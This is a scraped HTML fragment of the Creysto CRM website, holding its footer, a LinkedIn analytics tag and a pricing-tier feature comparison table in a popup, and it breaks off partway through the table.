				<div class="elementor-element elementor-element-c3d2705 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c3d2705" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c3d2705" class="hfe-nav-menu"><li id="menu-item-8706" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://creysto.com/salesflow-pricing" class = "hfe-menu-item">Sales CRM</a></li>
<li id="menu-item-8707" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://creysto.com/collections-crm-pricing" class = "hfe-menu-item">Collections CRM</a></li>
<li id="menu-item-8708" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://creysto.com/customer-support" class = "hfe-menu-item">Customer Support CRM</a></li>
<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creysto.com/kyc-services" class = "hfe-menu-item">KYC Services</a></li>
<li id="menu-item-9340" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creysto.com/creysto-communication" class = "hfe-menu-item">Communication</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-22589c3" data-id="22589c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52dfed1 elementor-widget elementor-widget-heading" data-id="52dfed1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact  Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3587226 elementor-widget elementor-widget-rt-contact-info" data-id="3587226" data-element_type="widget" data-widget_type="rt-contact-info.default">
				<div class="elementor-widget-container">
			<div class="rtin-contact-info">
	<div class="rtin-content">
			</div>
	<ul>
		<li><i class="fa fa-map-marker" aria-hidden="true"></i>George Thangaiah Complex, 13, 80 Feet Rd, near Sir CV Raman Hospital, Indiranagar, Bengaluru, Karnataka 560038</li><li><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+91 8220395590">+91 8220395590</a></li><li><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@creysto.com">info@creysto.com</a></li>	</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-03a3a69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03a3a69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0f3d3b" data-id="c0f3d3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf097f6 elementor-widget elementor-widget-text-editor" data-id="cf097f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Hagnosoft Technologies Pvt. Ltd. &#8211; All Rights Reserved</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="text/javascript">
_linkedin_partner_id = "5612724";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5612724&fmt=gif" />
</noscript>
<div id="app-updating-panel" class="app-updating-panel" style="display:none">
		<div id="app-cssload-loader">
		<div class="cssload-dot"></div>
		<div class="cssload-dot"></div>
		<div class="cssload-dot"></div>
		<div class="cssload-dot"></div>
		<div class="cssload-dot"></div>
		<div class="cssload-dot"></div>
		<div class="cssload-dot"></div>
		<div class="cssload-dot"></div>
	</div>
		<div class="app-updating">WP BASE</div>
</div>
<div id="pum-8227" class="pum pum-overlay pum-theme-8213 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:8227,&quot;slug&quot;:&quot;feature-popup&quot;,&quot;theme_id&quot;:8213,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8227&quot;],&quot;extra_selectors&quot;:&quot;.feature-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-8227" class="pum-container popmake theme-8213 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="container">
<h1></h1>
<table class="rwd-table">
<tbody>
<tr class="head-color">
<th></th>
<th>Starter</th>
<th>Pro</th>
<th>Ultimate</th>
</tr>
<tr >
<td data-th="Supplier Code">Lead Tracking<br />
     <span class="defi">Record, monitor, and analyze all interactions and data points associated with potential customers within Creysto</span></td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Lead Qualification<br />
    <span class="defi">Simplify lead qualification with scoring, automation, and segmentation for prioritizing high-potential leads.</span>
    </td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Custom Fields<br />
<span class="defi">In Creysto, you can add new fields as per your requirements. Customize the information you want to see inside CRM with custom modules, fields, and buttons.</span>
</td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Duplicate Blocking<br />
<span class="defi">Prevent the duplicate leads or contact through web form from being created only based on the email address information, by turning on the email duplication check.</span></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Manual Lead Assignment<br />
<span class="defi">Assign leads to users individually, in bulk or auto-assign them using territories. By default, the user adding a lead is made the owner but you can always reassign the lead to a different user. You can view the Unassigned leads from the leads list view page and assign them to users too.</span></td>
</td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Role based access<br />
<span class="defi">Role-based access control allows organizations to assign one or more roles to each user or assign permissions individually.</span>
</td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Level access<br />
<span class="defi">A user is granted these privileges directly when the security role is assigned. Different levels have different access.</span>
</td>
<td data-th="Supplier Name" class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Spreadsheet Integration<br />
<span class="defi">Connect Google Sheets and Creysto and build your own integrations using our no-code drag and drop builder and comprehensive workflow elements.</span>
</td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">BFSI Document verification API Integration<br />
<span class="defi">Verification API Portal offers a comprehensive gateway that helps you seamlessly integrate a wide array of global risk &#038; compliance APIs and tools.</span>
</td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Inbound and Outbound Calling and Auto dialer<br />
<span class="defi">A sales dialer is an outbound calling system that allows you to add inbound calling functionality. So you can reach out to customers and prospects directly as well as receive inbound calls from leads.</span>
</td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Predefined reports<br />
<span class="defi">Creysto CRM provides more than 15+ different standard reports for the users&#8217; benefit. You can use the standard reports or customize them as per your business requirements.</span>
</td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Predefined dashboards<br />
<span class="defi">It gives quick insights into records for easy analysis. We support bar chart, horizontal chart, line chart, stacked chart, pie chart, donut chart, table chart, funnel chart, and area chart</span>
</td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Custom report (Limited)<br />
<span class="defi">You can create a customized report that shows only the information that you want. These reports are designed to give you all the information you need to measure your current sales performance—and to forecast performance for the future.</span>
</td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Basic dashboard components<br />
<span class="defi">A CRM dashboard is a centralized hub for your sales data and information. It presents sales activities, KPIs, and other essential CRM metrics in a visually appealing, dynamic, and interactive manner.</span>
</td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Sales Tracking<br />
<span class="defi">Automatically assign leads to your field agents based on the pin codes that they oversee. Send them instant notifications or assign tasks to them to follow up with field sales crm.</span>
</td>
<td data-th="Supplier Name"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Tasks and Follow-ups<br />
<span class="defi">Keeping in touch with clients has never been easier. Set time-sensitive tasks and follow-up reminders next to any contact in your CRM and sort them by urgency.</span>
</td>
<td data-th="Supplier Name"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"  class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Conversation Tracking<br />
<span class="defi">With marketing automation, it’s easy to deliver tailored, targeted messages to your prospects at just the right moment, based on their behavior. Contact form completions, email sign-ups, and phone calls can be just as valuable for your business.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Sales Reporting<br />
<span class="defi">Sales reporting is a valuable feature that gives you a complete overview of all the sales data your software has collected and tracked.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Sales Communication<br />
<span class="defi">Sales communication encompasses the diverse methods through which sales representatives engage with customers and prospects within the platform. This encompasses activities such as email correspondence, phone calls, text messaging, and appointment scheduling.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Sales Notifications<br />
<span class="defi">A type of alert or notification that is triggered when a specific sales-related event occurs, such as a new lead being generated, a deal being closed, or a sales target being met.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Role-based access<br />
<span class="defi">Role-based access control allows organizations to assign one or more roles to each user or assign permissions individually.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Territory Management<br />
<span class="defi">Categorize customers based on relevant criteria and assign the right sales reps to reach out to them. Exceed quotas with region-wide sales insights.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Sales Performance<br />
<span class="defi">Capture leads, automate lead scoring, identify leads that will convert, and follow up with detailed contact information, get detailed reports and analytics, compare using A/B Testing.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Reports Account Management<br />
<span class="defi">View all your information from a single location, including the latest customer activity, associated contacts, pending deals, ongoing projects, and more. A complete view of your account makes collaboration easy, regardless of how the business changes.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Check-in/Check-out<br />
<span class="defi">View and recieve alert when the lead is checking in for the day and checking out. This makes it easy to track its in and out time.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Geo-tracking<br />
<span class="defi">Set up sales territories and accordingly assign leads to your field reps. Geo-fence their tasks to reduce fake location check-ins and falsified meeting logs with field force tracking app</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">API Framework<br />
<span class="defi">Creysto CRM API integration lets you connect any software, system, or app in your technology stack. Customize your experience for more efficiency.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Attendance Tracking<br />
<span class="defi">Generate insightful reports, regularize attendance, and empower your on-site and remote employees to check in from anywhere with our cloud-based attendance management system.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Leave Management<br />
<span class="defi">A leave management system is a comprehensive HRMS tool that enables organizations to track their employee leave requests online.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Field force tracking<br />
<span class="defi">With Creysto field force tracking crm get real-time updates of your agents’ location. Look at the sales route they have navigated, the miles traveled, and the tasks they have completed en route.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Reimbursement<br />
<span class="defi">Reimbursement Tracking helps organizations get through all reimbursement-related challenges successfully, it accurately tracks and records the complete reimbursement details of all the employees.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Email Integration<br />
<span class="defi">Send and receive emails from the email client of your choice, including Gmail, Yahoo, Outlook, and , so that you never miss a message.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Calendar Tool<br />
<span class="defi">Access all your calendars from one system. Prioritize meetings with multiple reminders and convert them into recurring events by checking a box.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">E-Mail Campaign<br />
<span class="defi">Automate personalized campaigns with email marketing tool. Measure campaign performance and achieve tremendous results in your email marketing, all inside Creysto.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Lead form Integration<br />
<span class="defi">From landing pages to contact forms, capture customer information in Creysto with one step. We offer both customizable and pre-built web forms that turn your digital marketing campaigns into lead generation machine.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Drag-and-drop Builder<br />
<span class="defi">You can create, add, and customize your Email by simply dragging and dropping text, images, audio, and video.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Responsive Templates<br />
<span class="defi">Create layouts for different processes, control what data enters your CRM, and close more sales in less time.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Email Personalization<br />
<span class="defi">With personalization tokens, you can show personalized content to your contacts based on their property values in your CRM. Personalization can increase engagement with your email campaigns.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Rule engine automation<br />
<span class="defi">Rule engine automates complex processes, taking workflows that were manual and turning them into efficient, responsive systems. Setting rules puts goals into action within a business&#8217;s applications, turning them into decisions and outcomes.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Communication logs<br />
<span class="defi">The communication logs contain information on the date, direction, communication format, errors etc. for each communication session.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">One-on-one Emails<br />
<span class="defi">One-to-one email marketing is a more personalized form of email marketing where you can mail individual leads that target individual recipients with tailored messages. </span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color"><i class="fas fa-check"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Communication Automation<br />
